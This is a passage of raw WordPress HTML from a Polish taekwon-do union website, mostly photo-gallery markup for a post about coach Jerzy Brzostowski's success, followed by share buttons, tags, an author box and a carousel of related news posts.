https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417458464_923778666420815_4760553792516535405_n.jpg 1880w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16895" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417485976_923778633087485_856621513293369308_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417485976_923778633087485_856621513293369308_n" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-1024x858.jpg" data-id="16895" src="https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-1024x858.jpg" alt class="wp-image-16895 jetpack-lazy-image" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n.jpg 1880w" data-lazy-sizes="auto, (max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-1024x858.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16895" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417485976_923778633087485_856621513293369308_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417485976_923778633087485_856621513293369308_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-1024x858.jpg" data-id="16895" src="https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-1024x858.jpg" alt="" class="wp-image-16895" srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417485976_923778633087485_856621513293369308_n.jpg 1880w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16892" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417436444_923778646420817_2510153684441699966_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417436444_923778646420817_2510153684441699966_n" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-1024x858.jpg" data-id="16892" src="https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-1024x858.jpg" alt class="wp-image-16892 jetpack-lazy-image" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n.jpg 1880w" data-lazy-sizes="auto, (max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-1024x858.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16892" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417436444_923778646420817_2510153684441699966_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417436444_923778646420817_2510153684441699966_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-1024x858.jpg" data-id="16892" src="https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-1024x858.jpg" alt="" class="wp-image-16892" srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417436444_923778646420817_2510153684441699966_n.jpg 1880w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16900" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417392101_923778503087498_4665133063283879544_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417392101_923778503087498_4665133063283879544_n" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-1024x858.jpg" data-id="16900" src="https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-1024x858.jpg" alt class="wp-image-16900 jetpack-lazy-image" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n.jpg 1880w" data-lazy-sizes="auto, (max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-1024x858.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16900" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417392101_923778503087498_4665133063283879544_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417392101_923778503087498_4665133063283879544_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-1024x858.jpg" data-id="16900" src="https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-1024x858.jpg" alt="" class="wp-image-16900" srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417392101_923778503087498_4665133063283879544_n.jpg 1880w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16901" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417446599_923778483087500_1447691912489001373_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417446599_923778483087500_1447691912489001373_n" data-image-description data-image-caption data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-1024x858.jpg" data-id="16901" src="https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-1024x858.jpg" alt class="wp-image-16901 jetpack-lazy-image" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n.jpg 1880w" data-lazy-sizes="auto, (max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-1024x858.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" decoding="async" width="1024" height="858" data-attachment-id="16901" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417446599_923778483087500_1447691912489001373_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417446599_923778483087500_1447691912489001373_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-1024x858.jpg" data-id="16901" src="https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-1024x858.jpg" alt="" class="wp-image-16901" srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417446599_923778483087500_1447691912489001373_n.jpg 1880w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></noscript></figure>
</figure>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="16891" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2024%2F02%2Fsukces-trenera-jerzego-brzostowskiego%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2024%2F02%2Fsukces-trenera-jerzego-brzostowskiego%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><div class="swp-content-locator"></div>                <div class="clear"></div>
                            </div><!-- .entry-content -->

        </div>
    </div>

    <div class="clear"></div>

    <footer class="entry-footer">
        
                    <div class="tag_list"><a href="https://www.put.org.pl/tag/akademia-sztuk-walki-rooster/" rel="tag">Akademia Sztuk Walki &quot;Rooster&quot;</a> <a href="https://www.put.org.pl/tag/akademia-sztuk-walki-rooster-2/" rel="tag">Akademia Sztuk Walki Rooster</a> <a href="https://www.put.org.pl/tag/rooster/" rel="tag">Rooster</a></div>        

       
           <div class="post_author">

               <img alt src="https://secure.gravatar.com/avatar/f745daf312fec833d38ef396bc8248493dd2d23b828f94175fc61ad654b8a36a?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo jetpack-lazy-image" height="100" width="100" loading="lazy" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/f745daf312fec833d38ef396bc8248493dd2d23b828f94175fc61ad654b8a36a?s=200&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/f745daf312fec833d38ef396bc8248493dd2d23b828f94175fc61ad654b8a36a?s=100&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/f745daf312fec833d38ef396bc8248493dd2d23b828f94175fc61ad654b8a36a?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f745daf312fec833d38ef396bc8248493dd2d23b828f94175fc61ad654b8a36a?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></noscript>
               <div class="author-description">

                   <h3 class="author-title author"><a href="https://www.put.org.pl/author/malgorzata/" title="Wpisy od Małgorzata Jakubczyk" rel="author">Małgorzata Jakubczyk</a></h3>

                   <p class="author-bio">
                                          </p>

                   <div class="author_links">

                       
                       
                       
                   </div>

               </div>

               <div class="clear"></div>

           </div>

       

                    <section class="site-widgetized-section section-single">
                <div class="widget carousel-slider" id="wpzoom-carousel-slider-4">

		<div id="loading-widget-wpzoom-carousel-slider-4-id">
		    <div class="spinner">
		        <div class="rect1"></div> <div class="rect2"></div> <div class="rect3"></div> <div class="rect4"></div> <div class="rect5"></div>
		    </div>
		</div>

		<div class="carousel_widget_wrapper" id="carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id">

			<div id="carousel-widget-wpzoom-carousel-slider-4-id">

			
	 		<div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Niebieski Plakat Taekwon-do Polish Open Cup na którym walczą zawodnicy taekwon-do" decoding="async" loading="lazy" data-attachment-id="17851" data-permalink="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/poc-baner-facebook-2025/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025.png" data-orig-size="1200,630" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="POC Baner Facebook 2025" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-300x158.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-1024x538.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">Taekwon-do Polish Open Cup 2025</a></h3><div class="entry-meta">24 lipca 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">
                            <img width="360" height="380" src="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="6846" data-permalink="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/ms2018/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-orig-size="360,505" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="mś2018" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-214x300.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a> / <a href="https://www.put.org.pl/aktualnosci/wszystkie/" rel="category tag">Wszystkie</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">Mistrzostwa Świata TI</a></h3><div class="entry-meta">15 maja 2018</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18057" data-permalink="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/seminarium-zs-put-576-x-384-px-1/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (1)" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-300x200.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18065" data-permalink="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/seminarium-zs-put-576-x-384-px-2-2/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (2)" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-300x200.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" 